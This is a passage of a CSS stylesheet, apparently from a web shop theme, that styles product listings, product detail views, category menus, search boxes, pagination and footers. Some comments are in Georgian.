        box-sizing:border-box;
        overflow:hidden;
}


.pvw_productMainContent.lineView{
	display:block;
        margin:0px 12px 15px 0px;
        padding-top:5px;
        vertical-align: top;
}

.pvw_productMainContent.rowView{
	display:block;
	height:75px;
        margin:1px;
        padding-top:1px;
        vertical-align: top;
        background:#fff;
        cursor:pointer;
}


.pvw_productMainContent:hover.blockView{
        border-color:#ddd;
}

.pvw_productMainContent:hover.lineView,
.pvw_productMainContent:hover.rowView{
        border:1px solid #888;
}

.blockView img{
  max-width:220px;
  max-height:220px;
}
.pvw_productMainContent:hover.blockView img{
  max-width:120px;
  max-height:120px;
}

.blockView .productDesc {
position:relative;
overflow:hidden;
height:40px;
}

.blockView .productButLine {
padding:3px 20px;
box-sizing:border-box;
}

.blockView .butAddBasket {
height: 40px;
line-height: 40px;
padding: 0px 18px;
font-weight: 400;
background: #4bae4f;
color: #fff;
font-size: 14px;
font-weight: 300;
border: 0;
text-transform: uppercase;
text-decoration: none;
-webkit-border-radius: 0;
-moz-border-radius: 0;
border-radius: 0;
-webkit-box-shadow: 5px 5px 5px 0px rgba(0,0,0,0.17);
-moz-box-shadow: 5px 5px 5px 0px rgba(0,0,0,0.17);
box-shadow: 5px 5px 5px 0px rgba(0,0,0,0.17);
-webkit-transition: background 0.3s ease-in-out,border-color 0.3s ease-in-out,color 0.3s ease-in-out;
-moz-transition: background 0.3s ease-in-out,border-color 0.3s ease-in-out,color 0.3s ease-in-out;
transition: background 0.3s ease-in-out,border-color 0.3s ease-in-out,color 0.3s ease-in-out;
}
.blockView .butAddBasket:hover {
background: #374046;
color: #fff;
}

.blockView .subButtons {
display:flex;
width:100%;
list-style:none;
margin:0px;
padding:0px;
vertical-align:top;
-webkit-box-pack: justify;
-ms-flex-pack: justify;
-webkit-justify-content: space-between;
-moz-justify-content: space-between;
justify-content: space-between;
}
.blockView .subButtons > li {
display:table-cell;
list-style:none;
text-align:center;
vertical-align:top;
}
.blockView .subButtons > li > * {
display:inline-block;
margin:5px 0px;
}
/*lineView*/

/* ერთ ხაზზე ერთი პროდუქტი გამოჩდნეს, როგორც ამაზონზეა პროდუქტების ჩამონათვალში */ 
.pvw_lineMainContent{
	position:relative;
        width:100%; 
	height:140px;
	border-bottom: 1px solid #d3d3d3;
}

.pvw_lineMainContent > .lineImage {
	position:absolute;
        display:inline-block;
	width:125px;
	height:99%;
	border-right:1px solid #d3d3d3;
        background-color:white;
}
.pvw_lineMainContent .lineImage img{width:120px;max-height:150px;}
.pvw_lineMainContent .lineImage:hover img{width:122px;max-height:150px;}

.pvw_lineMainContent .lineTitle div{
	position:absolute;
	width: 82%;
	height: 28px;
	margin-left: 130px;
	text-align: left;
	font-size: 18px;
	color:#757575;
	font-weight: bold;
	border: 0px solid green;
}
.pvw_lineMainContent .lineTitle:hover{color:rgba(13, 18, 81, 1.64);}
.pvw_lineMainContent .lineInfoContent{
	position:absolute;
	width: 70%;
	height: 70%;
	border: 0px solid yellow;
	margin-left: 130px;
	margin-top:35px;
}
.pvw_lineMainContent .lineInfoContent .lineDescription{
	position: absolute;
	display: inline-block;
	border: 0px solid #000;
	max-width: 450px;
	height: 100%;
	text-align: left;
	font-size: 12px;
	color: #000;
	font-weight: none;
	
}
.pvw_lineMainContent .lineInfoContent .lineDateInfo{
	position:absolute;
	display: inline-block;
	border-left: 1px solid #d3d3d3;
	width: 20%;
	height: 100%;
	margin-left: 86%;
	text-align: left;
	font-size: 13px;
	color:gray;
	font-weight: none;
}
.pvw_lineMainContent .lineInfoContent .lineDateInfo .lineTime{
	background: url(/themes/standard//pvw_clock.png);
	background-repeat: no-repeat;
	padding-left: 25px;
	height: 20px;
}


.lineView img{
  max-width:150px;
  max-height:150px;
}




/*row View*/
.rowView .vTable{display:table;width:100%;height:100%;}
.rowView .vRow{display:table-row;}
.rowView .vColumn{display:table-cell;vertical-align:top;}

.rowView img{
  max-width:50px;
  max-height:50px;
}

.rowView .vColumn:first-child{
  width:75px;
  text-align:center;
}

.rowView  .name{
width:20%;
}
.rowView  .desc{
width:30%;
}

.rowView  .product_price{
width:75px;
text-align:right;
}

.rowView  .product_currency{
width:50px;
text-align:left;
}





/*****************************************************************************************************************/
/*როგორც გვაქვს ჩვენ ადმინ პანელში სია, ისეთივე სია გამოვიდეს*/ 

.pvw_rowMainContent{
	position: relative;
	width: 100%;
	height: 35px;
	cursor: pointer;
	color:#000;
}
.pvw_rowMainContent:hover{
	color:gray;
}
.pvw_rowMainContent .pvw_rowImageContent{
	position:absolute;
	width:35px;
	height:35px;
	border-right:1px solid #d3d3d3;
}
.pvw_rowMainContent .pvw_rowImageContent .pvw_rowImage {width:32px;height:32px;}
.pvw_rowMainContent .pvw_rowTitle{
	position:absolute;
	border: 0px solid #000;
	width: 250px;
	height: 35px;
	margin-left: 36px;
	font-size: 15px;
}

.pvw_rowMainContent .pvw_rowDescription{
	position:absolute;
	border-left: 1px solid #d3d3d3;
	
	width: 250px;
	height: 35px;
	margin-left: 280px;
	font-size: 15px;
}

.pvw_rowMainContent .pvw_rowCategory{
	position:absolute;
	border-left: 1px solid #d3d3d3;
	
	width: 130px;
	height: 35px;
	margin-left: 536px;
	font-size: 15px;
}
.pvw_rowMainContent .pvw_rowDate{
	position:absolute;
	border-left: 1px solid #d3d3d3;
	
	width: 190px;
	height: 35px;
	margin-left: 677px;
	font-size: 15px;
}
.pvw_rowMainContent .pvw_rowDate .pvw_rowTime{
	background: url(/themes/standard//pvw_clock.png);
	background-repeat: no-repeat;
	padding-left: 25px;
	height: 20px;
}




/* 469 Top Categorie Menu - * */
.topCatMenu {
position:relative;
display:block;
height:inherit;
text-align:left;
   height:inherit;
   -webkit-animation: height 1s ease;
   -moz-animation:  height 1s ease;
   -ms-animation:  height 1s ease;
   -o-animation:  height 1s ease;
   animation:  height 1s ease;
    transition-duration: 0.5s;
}

.topCatMenu * {
  -webkit-transition: all 0.5s ease-in-out;
  -moz-transition: all 0.5s ease-in-out;
  -o-transition: all 0.5s ease-in-out;
  -ms-transition: all 0.5s ease-in-out;
  transition: all 0.5s ease-in-out;
  
        user-select: none;
        -moz-user-select: none;
        -khtml-user-select: none;
        -webkit-user-select: none;
        -o-user-select: none;  
}

.topCatMenu img {
display:inline-block;
max-width:75px;
max-height:75px;
}

.topCatMenu > ul{
position:relative;
display: flex;
list-style:none;
vertical-align: middle;
font-size:12px;
color:#556;
height:inherit;
box-sizing: border-box;
padding: 0px;
text-align: center;
margin:0px;
}

.topCatMenu > ul > li {
display:flex;
padding:14px 10px;
height: inherit;
box-sizing: border-box;
cursor:pointer;
}

/*
.topCatMenu > ul > li:after{
content: "";
display: inline-block;
width: 0;
height: 0;
margin: 10px;
vertical-align: middle;
border: 4px solid;
border-color: rgba(255,255,255,0.6) transparent transparent transparent;
}
*/

.topCatMenu > ul > li  > a {
 font-size:100%;
 color:#ccc;
font-family:BPGMtavr;
font-size:16px;
}

.topCatMenu > ul > li.selected,
.topCatMenu > ul > li:hover {
     background: rgba(255,255,255,0.4);
}
.topCatMenu > ul > li.selected > a,
.topCatMenu > ul > li:hover > a{
   color:white;
   text-decoration:none;
}


.topCatMenu > ul > li > ul {
position:absolute;
z-index:1000000;
display:inline-block;
overflow:hidden;
top:50px;
left:20px;
right:60px;
height:0px;
border-radius:0px 0px 5px 0px;
text-align: left;

opacity:0;
filter:alpha(0);

padding: 0px;;
-webkit-box-shadow: 0 0px 4px 0px rgba(0,0,0,0.3);
-moz-box-shadow: 0 0px 4px 0px rgba(0,0,0,0.3);
box-shadow: 0 0px 4px 0px rgba(0,0,0,0.3);
background:#f2f2f2;

	-webkit-transition:all 0.4s ease-in-out;
	-moz-transition:all 0.4s ease-in-out;
	-o-transition:all 0.4s ease-in-out;
	-ms-transition:all 0.4s ease-in-out;
	transition:all 0.4s ease-in-out;
}

.topCatMenu > ul > li > ul > li {
position:relative;
display:inline-block;
padding:25px 30px 5px 25px;
margin:0px;
border-right:1px solid  white;
min-width:200px;
height:100%;
vertical-align:top;
text-align: left;
box-sizing:border-box;
}

.topCatMenu > ul > li:hover > ul {
height:200px;
opacity:2;
filter:alpha(200);
}





/* 465 Small Panel - * */
.small_panel {
color:#6c7b84;
width:inherit;
}
.small_panel ul {
list-style:none;
display: inline-block;
margin:0px 0px 10px 0px;
padding:0px;
}

.small_panel ul li {
margin: 0 10px 0 4px;
display: inline-block;
font-size: 10px;
}

.small_panel ul li a{
text-transform: uppercase;
text-decoration:none;
color:#6c7b84;
-webkit-transition: all 0.4s ease-in-out;
-moz-transition: all 0.4s ease-in-out;
transition: all 0.4s ease-in-out;
}

.small_panel ul li a:hover {
text-decoration:underline;
color:#4bae4f;
}

.header_currency {
   width:50px;
}

.light_select {
position:relative;
display:inline-block;
border:none;
 -webkit-appearance:none;
 -moz-appearance:none;
 appearance:none;
}

.light_select select {
position:relative;
width:inherit;
border:none;
font-size:10px;
color:#6c7b84;
cursor:pointer;
}
.light_select:after {
content:'<>';
font:11px "Consolas", monospace;
    -webkit-transform:rotate(90deg);
    -moz-transform:rotate(90deg);
    -ms-transform:rotate(90deg);
    transform:rotate(90deg);

background:white;
position:absolute;
display:inline-block;
font-weight:bold;
font-size:12px;
width: 20px;
height: 20px;
border: none;
border-color:rgba(255, 255, 255, 0.0);
right: 0px;
top: 2px;
text-align: center;
cursor:pointer;
z-index:10;
pointer-events:none;
}

.light_select select option{
font-size: 10px;
text-transform: uppercase;
text-decoration:none;
color:#6c7b84;
}

.header_custom {
text-align:left;
}

.icon-phone {
font-family:"Material Icons";
font-size:30px;
font-weight: 500;
color: #4bae4f;
}

.header_custom  a{
font-size: 28px;
font-weight: 500;
color: #374046;
vertical-align:top;
-webkit-transition: all 0.4s ease-in-out;
-moz-transition: all 0.4s ease-in-out;
transition: all 0.4s ease-in-out;
}

.header_custom  a:hover {
color: #4bae4f;
}

.smallDelivery {
display: inline-block;
vertical-align: top;
font-size: 11px;
text-align: left;
}

.smallDelivery  span{
display:block;
}

.boxRounded {
border: 2px solid #dadada;
border-radius: 5px;
display: inline-block;
padding: 3px 5px 0px 5px;
box-sizing: border-box;
vertical-align: top;
position: relative;
top: -5px;
cursor:pointer;
}

/* 464 Search Page - * */
/***/
.searchPagePanel{
display:block;
width:100%;
padding:5px;
background:#eee;
border-radius:0;
font-size:12px;
}

.searchParam{
display:inline-block;
margin-right:10px;
margin-left:10px;
}

.searchParam span{
display:inline;
}
.searchParam select{
display:inline-block;
margin-right:10px;
}
/* 463 search box input object - * */
/*background-image: url(/index.php?phpParam=img&imn=themes/standard//search.png);*/
.searchBox{
position:relative;
display:inline-block;
width:575px;
height:50px;
border:none;
margin:none;
	-webkit-transition:all 0.5s ease-in-out;
	-moz-transition:all 0.5s ease-in-out;
	-o-transition:all 0.5s ease-in-out;
	-ms-transition:all 0.5s ease-in-out;
	transition:all 0.5s ease-in-out;
}


.searchTextBlock{
display:inline-block;
width:100%;
height:45px;
border:none;
margin:5px;
cursor:pointer;
}

.noneDesign{
display:flex;
}

.noneDesign .jcbutton{
display:flex;
width:115px;
position: relative;
height: 26px;
vertical-align: top;
}

.noneDesign .searchButton{
height: 40px;
line-height: 40px;
padding: 0px 18px;
font-weight: 400;
background: #4bae4f;
color: #fff;
font-size: 14px;
font-weight: 300;
border: 0;
text-transform: uppercase;
text-decoration: none;
-webkit-border-radius: 0;
-moz-border-radius: 0;
border-radius: 0;
-webkit-box-shadow: 5px 5px 5px 0px rgba(0,0,0,0.17);
-moz-box-shadow: 5px 5px 5px 0px rgba(0,0,0,0.17);
box-shadow: 5px 5px 5px 0px rgba(0,0,0,0.17);
	-webkit-transition:all 0.5s ease-in-out;
	-moz-transition:all 0.5s ease-in-out;
	-o-transition:all 0.5s ease-in-out;
	-ms-transition:all 0.5s ease-in-out;
	transition:all 0.5s ease-in-out;
cursor:pointer;
}

.noneDesign .searchButton:hover{
    background: #374046;
    color: #fff;
}

.searchTextBlock input{
display:flex;
width:calc(100% - 150px);
height: 40px;
padding:4px 10px 4px 48px;
border: 1px solid #dedede;
font-size:11px;
font-family:sylfaen;
background-color: white;
background-repeat:no-repeat;
outline:none;
	-webkit-transition:all 0.4s ease-in-out;
	-moz-transition:all 0.4s ease-in-out;
	-o-transition:all 0.4s ease-in-out;
	-ms-transition:all 0.4s ease-in-out;
	transition:all 0.4s ease-in-out;
box-sizing:border-box;
margin:0px 10px;
color:#6c7b84;
}

.searchTextBlock:before {
position: absolute;
width: 40px;
left: 14px;
top: 12px;
content: "search";
font-size: 25px;
text-align: center;
font-family: "Material Icons";
opacity: .7;
color: #6c7b84;
border-right: 1px solid #ececec;
vertical-align: top;
height: 25px;
margin: 0px;
padding: 0px;
box-sizing: border-box;
}

.searchTop .simpleTextSearcher{
display:inline-block;
position:absolute;
}




.searchTextBlock input:focus{
border:1px solid #cdcdcd;
box-shadow:0px 0px 3px #9cff06;
}

.searchTopAffect ~ .searchTop {
border:0px solid #888;
box-sizing:border-box;
}

.searchTopAffect:checked ~ .searchTop {
border:1px solid #f90;
box-sizing:border-box;
}

.searchTop *{
display:inline-block;
border:none;
margin:0;
padding:0;
box-sizing:border-box;
}

.searchTop .sLeft{
float:left;
}

.searchTop .sRight{
float:right;
}

/************************************************
.searchTop .showCategoryBox{
position:relative;
display:table-cell;
width:60px;
max-width:300px;
min-width:50px;
border-radius:5px 0px 0px 5px;
height:100%;
vertical-align:middle;
text-align:center;
cursor:pointer;
overflow:visible;
}

.searchTop .showCategoryBox:hover{
}

.searchTop .categoryBox{
position:relative;
display:table-cell;
width:60px;
background:transparent;
padding:1px 25px 2px 3px;
border:none;
height:100%;
vertical-align:middle;
text-align:center;
cursor:pointer;
overflow:visible;
}

.searchTop .categoryBox .cbTitle{
display:block;
cursor:pointer;
width:100%;
font-size:11px;
color:#333;
}

.searchTop .categoryBox .cbSelect{
display: block;
position: absolute;
visibility:hidden;
z-index:1000;
width:250px;
top:33px;
height: 0px;
overflow-x: hidden;
overflow-y: scroll;
border:none;
background: #FFF;
padding: 1px 5px 1px 5px;
border-top:none;
border-left: 1px solid grey;
border-right: 1px solid grey;
border-bottom: 1px solid grey;
box-shadow: 3px 3px 3px grey;
}

.searchTop .categoryBox .cbSelect > div{ 
display:block;
width:100%;
color:#777;
font-size:11px;
line-height:20px;
text-align:left;
}

.searchTop .categoryBox .cbSelect > div:hover{ 
background:#eee;
border-bottom:1px solid #963;
}



.searchTop  .searchTopCategoryBox{
display:none;
}

.searchTop  .searchTopCategoryBox:checked ~ .cbSelect{
height:200px;
visibility:visible;
}



.searchTop .Go{
display:table-cell;
width:35px;
min-width:35px;
border-left:none;
border-radius:0px 5px 5px 0px;
vertical-align:middle;
text-align:center;
cursor:pointer;
}
.searchTop .Go:hover{
background:#fb0;
}
************************************************/


.jcResult{
  position:absolute;
  z-index:10000000;
  background:white;
  border: 1px solid #ddd;
  display: none;
  width: 424px;
  max-height: 245px;
  overflow-x: hidden;
  overflow-y: hidden;
  font-size:10px;
  text-align:left;
  padding:3px 10px 0px 5px;
  left: 15px;
  top: 40px;
}
.jcResult > .jcResultDivs{
  margin: 5px 0px 0px 0px;
  cursor: pointer;
}

.jcResult > .jcResultDivs:nth-child(2n+1) {
  background: #eee;
}
.jcResult > .jcResultDivs:hover{
background: #59599c;
color: white;
}

.jcSelected{
background: #59599c !important;
color: white;
}

.jcFocused{
background: #59599c !important;
color: white;
}



/* 462 Dynamic animation Blocks Header for main page - * */
/***/
.headeranim {
position:relative;
display:inline-block;
width:830px;;
height:380px;
background-color:#ececec;
text-align:center;
vertical-align:middle;
color:white;
margin:0;
padding:0;
}

.headeranim > div {
position:absolute;
top:0px;
left:0px;
opacity:0;
filter:aplha(0);
z-index:1;
-webkit-transition: all 0.4s ease-in-out;
-moz-transition: all 0.4s ease-in-out;
transition: all 0.4s ease-in-out;
}

.headeranim > div.selected {
opacity:1;
filter:aplha(100);
z-index:10;
}

.headeranim > div img{
position:absolute;
float:left;
left:0px;
top:0px;
width: 870px;
}

.headeranim > div > div,
.headeranim > div > h2,
.headeranim > div > a {
display:block;
position:relative;
z-index:5;
margin-left:0px;
}


.headeranim > div > h2{
text-transform: uppercase;
text-align: left;
line-height: 1.2;
color: #4bae4f;
font-weight: 300;
font-size: 36px;
}

.headeranim > div > div{
text-align: left;
font: 300 13px Ubuntu;
line-height: 1.53;
color: #6c7b84;
margin-top:15px;
}

.headeranim > div > a{
border: 0;
text-transform: uppercase;
text-decoration: none;
cursor: pointer;
}

@media screen and (min-width: 801px) {
.headeranim {
display:inline-block;
}
}

@media screen and (max-width: 800px) {
.headeranim {
display:none;
}
}


#cf7_controls {
position: absolute;
width: 100%;
z-index: 150;
text-align: right;
top: 320px;
}
#cf7_controls span {
   display:inline-block;
  padding-right:10px;
  cursor:pointer;
}
#cf7_controls .circle10{
background-color:rgba(255,255,255,0.5);
border: 3px solid #ddd;
border-radius: 6px;
width: 15px;
height: 15px;
font-size: 11px;
color: #757575;
vertical-align: middle;
text-align:center;
box-sizing: content-box;
	-webkit-transition:all 0.4s ease-in-out;
	-moz-transition:all 0.4s ease-in-out;
	-o-transition:all 0.4s ease-in-out;
	-ms-transition:all 0.4s ease-in-out;
	transition:all 0.4s ease-in-out;
}
#cf7_controls .circle10:hover{
background-color:#fff;
box-shadow:0px 0px 10px #fff;
}
#cf7 {
  position:absolute;
  height:500px;
  width:100%;
  margin:0;
  top:0;
  left:0;
  z-index:1;
overflow:hidden;
}
#cf7 .headBlock {
  position:absolute;
  left:0;
  top:0;
  -webkit-transition: opacity 1s ease-in-out;
  -moz-transition: opacity 1s ease-in-out;
  -o-transition: opacity 1s ease-in-out;
  transition: opacity 1s ease-in-out;
  opacity:0;
  -ms-filter:'progid:DXImageTransform.Microsoft.Alpha(Opacity=0)';
  filter: alpha(opacity=0);
margin:0;
padding:0;
width:100%;
min-width:1275px;
height:inherite;
vertical-align:top;
}

#cf7 .headBlock.opaque {
  opacity:1;
  -ms-filter:'progid:DXImageTransform.Microsoft.Alpha(Opacity=100)';
  filter: alpha(opacity=1);
}






/* 461 Product View - * */
.TPMview_productViewerContent{clear: both;position: relative;}
.TPMview_imageBlock {
     position:relative;
     display:inline-block;
     width: 400px;
     height: 420px;
     margin:0;
     float:left;
     vertical-align:top;
}


.TPMview_allSmallImageContent{
      overflow-y:hidden;
      overflow-x:visible;
      border:1px solid #eee;
      padding: 0px;
      margin:0px;
      height: 90px;
      width: 400px;
}

.TPMview_productViewerContent .img {
   cursor: pointer;
   border: 1px solid #ddd;
   box-sizing: border-box;
   background: #e0e0e0;
   padding: 3px;
}


.TPMview_imageBlock .blockBigImage {
     position:relative;
     display:inline-block;
     width: 400px;height: 300px;
     margin:0 10px 10px 0px;
     box-sizing:border-box;
}
.TPMview_imageView{
    position:absolute;
    width: 400px;height: 300px;
    padding:0; margin:0;
    display: inline-block;
    background-color: white;
    overflow:hidden;
    border:1px solid #ececec;
    
;}
.TPMview_imageView img {position:absolute;max-width:400px;max-height:300px;background:white;cursor: pointer;}
#TPMview_firstImageID{z-index:10;opacity:0.7;filter:alpha(70);}
#TPMview_backImageID{z-index:1;}

.TPMview_loopBox{
position:absolute;
overflow:hidden;
display:none;
border:1px solid #ececec;
width:400px;
height:300px;
left:400px;
top:-20px;
right:0px;
margin:10px;
z-index:1000;
}
.TPMview_loopBox img{
position:absolute;
display:inline-block;
min-width:1200px;
}

.TPMview_imageBlock:hover .TPMview_loopBox{
display:inline-block;
background:white;
z-index:1000;
}


.TPMview_miniLupa {
position:absolute;
display:none;
border:1px solid #ececec;
background:black;
top:0px;
left:0px;
width:100px;
height:75px;
z-index:5;
}

.TPMview_imageBlock:hover .TPMview_miniLupa{
display:inline-block;
}


/*products*/
.TPMview_productInfoContent{display: inline-block;min-width: 100px;height: 300px;margin-left:20px;margin-right:20px;vertical-align:top;}
.TPMview_productNameLabel{
    color: black; 
    font-weight: bold;
    font-size: 18px;
    vertical-align: top;
    padding: 0;
    margin: 0;
}
.TPMview_productInfoLabel {
     color: grey;
     font-size: 16px;
     line-height: 32px;
/*     border-bottom: 1px solid #ddd;*/
     display: inline-block;
    width:100%;
}

.TPMview_productInfoLabel::after{
content: '';
display: inline-block;
width: 100%;
border-bottom: 1px solid #EEE;
position: absolute;
bottom: 4px;
left: 0;
z-index: 0;
}

.TPMview_dynParam{
display:inline-block;
margin:10px;
width:130px;
}

.TPMview_dynParam select {
padding:5px;
border-radius:4px;
border:1px solid #dcdcdc;
}
.TPMview_dynParam select option{
padding:5px;
cursor:pointer;
}
.TPMview_dynParam select option:hover{
background:inherit;
}

.TPMview_dynParam input[type=text] {
border:none;
padding:3px 5px;
}

/*tab*/
.TPMview_tabContent{margin:0px auto;float:left;text-align:left;width:100%;height: 100px;background:white;padding:0 0 0 0;}
.TPMview_tabPageLinks{padding:0 0 0 0;overflow:hidden;}
.TPMview_tabPageLinks li{float:left;font-weight:bold;color:black;text-decoration:none;border-left:1px solid black;border-right:1px solid black;border-top:1px solid black;border-bottom:1px solid black;list-style-type:none;width: 240px;height: 25px;text-align: center;}

.TPMview_tabPageLinks li:hover{cursor: pointer;color: #FF8C00;text-decoration: underline;}
.TPMview_tabPage{height: 300px;width:100%;overflow:hidden;padding:0px 30px 0px 30px;border: 1px solid #333;}
.TPMview_tabPageClass{height: 300px;width:100%;overflow:auto;display:block;position:relative;overflow-x:hidden;}
.TPMview_tabPageClass{display:none;}
#TPMview_tabPage1{display:block;}
#TPMview_tabPage1:target,#TPMview_tabPage2:target,#TPMview_tabPage3:target,#TPMview_tabPage4:target,#TPMview_tabPage5:target{display:block;}

.TPMview_priceBlock{
position:absolute;
display:inline-block;
float:right;
width:300px;;
border:1px solid #ddd;
right:0px;
padding:20px 5px;
text-align:right;
}

.TPMview_priceBlock .code label{
font-size:10px;
}

.TPMview_priceBlock .code input{
border:1px solid #ddd;
width:150px;
font-size:10px;
}

.TPMview_priceBlock > div {
margin-bottom:10px;
}


.TPMview_priceBlock .price label{
font-size:18px;
}

.TPMview_priceBlock .price input{
border:1px solid #ddd;
width:100px;
font-size:32px;
}

.prodDetailGrid{
border:1px solid grey;
}

.prodDetailGrid thead{
background:#ccccee;
}

.prodDetailGrid tbody{
background:#fff;
}

.prodDetailGrid tbody tr{
background:#fff;
cursor:pointer;
}

.prodDetailGrid tbody tr:hover{
background:#a3c;
}

.prodDetailGrid tbody tr:hover input{
background:#a3c;
}

.prodDetailGrid tbody tr:focus input{
background:#aaC;
}

.prodDetailGrid tfoot{
background:#cceeee;
}

.prodDetailGrid tfoot input{
border:1px solid grey;
background:#cceecc;
}


.prodDetailGrid td{
padding:1px 5px;
}

.addBasketButton{
display: inline-block;
border: 1px solid #CCC !important;
border-radius: 5px !important;
padding: 2px 5px !important;
height: 25px !important;
margin: 5px;
outline: medium none;
background: #4bae4f;
transition: border 0.2s linear 0s, box-shadow 0.2s linear 0s;
color: white;
}

.addBasketButton:hover{
	cursor:pointer;
	box-shadow: 0px 0px 8px #41f5fc; 
	-o-box-shadow: 0px 0px 8px #41f5fc;	
	-moz-box-shadow: 0px 0px 8px #41f5fc;
	-webkit-box-shadow: 0px 0px 8px #41f5fc; 
}


.specificationStyle{
color:#444;
width:90%;
}

.specificationStyle tr{
border-bottom:1px solid #ddd;
}

.paramSwitcher {
}

.paramSwitcher input {
display:none;
}

.paramSwitcher input ~ div {
display:inline-block;
border:2px solid #DDD;
width:30px;height:30px;
cursor:pointer;
}

.paramSwitcher input:checked ~ div {
border:2px solid #d8b;
}
/* 459 Page Controller - * */
.PageControlPanel{
display:table;
width:100%;
padding:5px 0px 5px 5px;
background:#eee;
border-radius:0;
font-size:12px;
box-sizing:border-box;
}

.PageControlPanel > div {
display:table-cell;
margin-right:10px;
margin-left:10px;
vertical-align:top;
}

.PageControlPanel > div span{
display:inline;
}
.PageControlPanel > div select{
display:inline-block;
margin-right:10px;
}

.PagerContainer{
display:inline-block;
font-size:12px;
font-family:Sylfaen;
}

.PagerContainer a,
.PagerContainer span
{
display:inline-block;
margin:7px;
text-decoration:none;
cursor:pointer;
text-align:center;
}

.PagerContainer a:hover{
text-decoration:underline;
color:red;
}

.PagerContainer .withSelected {
color:red;
}

.PagerContainer .withSelected::after{
content:']';
}
.PagerContainer .withSelected::before{
content:'[';
}


/* 457 Footer Bottom Menu - * */
.tableFooter {
box-shadow:0px 1px 3px rgba(0,0,0,0.2);
background-color:#f5f4f4;
}

.tableFooter td {
vertical-align:top;
}

.tableFooter td > div {
vertical-align:top;
color:grey;
}

.footer-menu-conteiner {
  border: none;
  display: block;
  width: 100%;
  min-height: 300px;
/*box-shadow:0px 1px 3px rgba(0,0,0,0.2);*/
 /*background:RGBA(92,91,91,1);*/
}

.footer-menu-conteiner ul {
  margin: 0;
  padding: 0;
}

.footer-menu-conteiner ul li {
  list-style-type: none;
  -webkit-transition: all 0.2s;
  -moz-transition: all 0.2s;
  -ms-transition: all 0.2s;
  -o-transition: all 0.2s;
  transition: all 0.2s; 
}

.footer-menu-conteiner > ul {
   text-align:center;
}

.footer-menu-conteiner > ul > li {
  display: inline-block;
  vertical-align:top;
  text-align:left;
  width:250px;
}
.footer-menu-conteiner > ul > li > a {
  color: #6c7b84;
  display: block;
  line-height: 20px;
  padding: 5px;
  text-decoration: none;
  font-size:18px;
}


.footer-menu-conteiner > ul > li:hover > a {
  color: #4bae4f;
  text-decoration: underline;
}

.footer-menu-conteiner > ul > li > ul > li,
.footer-menu-conteiner > ul > li > ul > li > ul > li {
  display: block;
}

.footer-menu-conteiner > ul > li > ul > li > a,
.footer-menu-conteiner > ul > li > ul > li > ul > li > a {
  display: block;
  color: #6c7b84;
  padding: 8px 10px;
  font-size:12px;
  font-family:Sylfaen;
  text-decoration: none;
  max-width:200px;

  -webkit-transition: all 0.1s ease-in-out;
  -moz-transition: all 0.1s ease-in-out;
  -o-transition: all 0.1s ease-in-out;
  -ms-transition: all 0.1s ease-in-out;
  transition: all 0.1s ease-in-out;
}

.footer-menu-conteiner > ul > li > ul > li:hover > a {
  text-decoration: underline;
  color: #4bae4f;
  font-size:14px;
  padding: 4px 10px;
}

.circle { 
  width: 40px; 
  height: 40px; 
  background: white; 
  -moz-border-radius: 50px; 
  -webkit-border-radius: 50px; 
  border-radius: 50px; 
}
.div-class-info > ul >a {
  float:left;
  padding: 0px 2px;
}
.div-class-info{
  padding: 0px 32px;
}

.test{
  float: right;
  margin-right: 240px;
  margin-top: 40px;
}

.fix_footer{
  background-color: #ececec;
  width: 100%;
  height: 50px;
  padding: 0; 
  margin: 0; 
  border: 0;
  color: #6c7b84;
  text-align: center;
}


.fix_footer_ul, .fix_footer li {
  list-style: none; 
  padding: 0;
}

.fix_footer_ul li { 
  float: left; 
  min-height: 1px; 
  vertical-align: middle;
}

.fix_footer_a { 
  display: block;
  line-height: 1em; 
  text-decoration: none; 
}

.fix_footer {
  position:relative;
  font-family: "Oxygen Mono", Tahoma, Arial, sans-serif;
  font-size: 12px; 
}

 .fix_footer_ul { 
  display: inline-block; 
}

  .fix_footer_a {
    background: #000;
    color: #CBCBCB;
    padding: 0 20px; 
}
 .fix_footer_ul > li >  .fix_footer_a { 
  line-height: 48px;  
}

.fix_footer_ul li:hover >  .fix_footer_a,  .fix_footer_ul li.active >  .fix_footer_a {
  color: #FFF;
  text-decoration: underline;
}
 .fix_footer_ul {
  *float: right;
  margin-left: 28%;
  margin-top: 0px;
}
.LS_MiniBasket{
  position: relative;
  display: inline-block;

  float: left;
  width: 100px;
  height: 50px;
  /*background: transparent url("/topmaster/?phpParam=img.php&imn=CartCar.png&ih=50&iw=D") no-repeat scroll 0% 0%;*/
  background-color: red;
  margin-left: 0px;
}

/*************************/
 .fix_footer_ul_img{
 margin-left: 30px;
}
 .fix_footer_ul_img, .fix_footer_ul_img li{
 list-style: none; 
  padding: 0;
}

 .fix_footer_ul_img li { 
  float: left; 
  min-height: 1px; 
  vertical-align: middle;
}

.fix_footer_ul_img > li > a { 
  line-height: 0px;  
}






.fix_footer_2{
  background-color: green;
  width: 100%;
  height: 50px;
  padding: 0; 
  margin: 0; 
  border: 0;
}

.fix_footer_2 li{
 border-right: 1px solid #bbb;
}
.fix_footer_2 span{
  float: left;
  margin-left: 17%;
  margin-top: 17px;
  color: #fff;
  font-size: 14px;
}

.fix_footer_2 ul {
  margin-left: 170px;
  margin-top: 0px;
}
.fix_footer_2 ul, .fix_footer_2 li {
  list-style: none; 
  padding: 0;

}

.fix_footer_2 ul li { 
  float: left; 
  min-height: 1px; 
  vertical-align: middle;
}

.fix_footer_2 a { 
  display: block;
  line-height: 1em; 
  text-decoration: none; 
}

.fix_footer_2 {
  font-family: "Oxygen Mono", Tahoma, Arial, sans-serif;
  font-size: 12px; 
}

.fix_footer_2  > ul { 
  display: inline-block; 
}

.fix_footer_2  a {
    background: green;
    color: #CBCBCB;
    padding: 0 20px; 
}

.fix_footer_2  > ul > li > a { 
  line-height: 48px;  
}

.fix_footer_2  ul li:hover > a, .fix_footer_2  ul li.active > a {
  color: #FFF;
  text-decoration: underline;
}

/* 456 Collapse Slider Top Menu - * */
.CollapseSlideTopMenu {
   height:inherit;
   -webkit-animation: height 1s ease;
   -moz-animation:  height 1s ease;
   -ms-animation:  height 1s ease;
   -o-animation:  height 1s ease;
   animation:  height 1s ease;
        transition-duration: 0.5s;
   text-align:left;
}


.CollapseSlideTopMenu *{
  -webkit-transition: all 0.5s ease-in-out;
  -moz-transition: all 0.5s ease-in-out;
  -o-transition: all 0.5s ease-in-out;
  -ms-transition: all 0.5s ease-in-out;
  transition: all 0.5s ease-in-out;
  
        user-select: none;
        -moz-user-select: none;
        -khtml-user-select: none;
        -webkit-user-select: none;
        -o-user-select: none;  
}

.CollapseSlideTopMenu ul{
    display:inline-block;
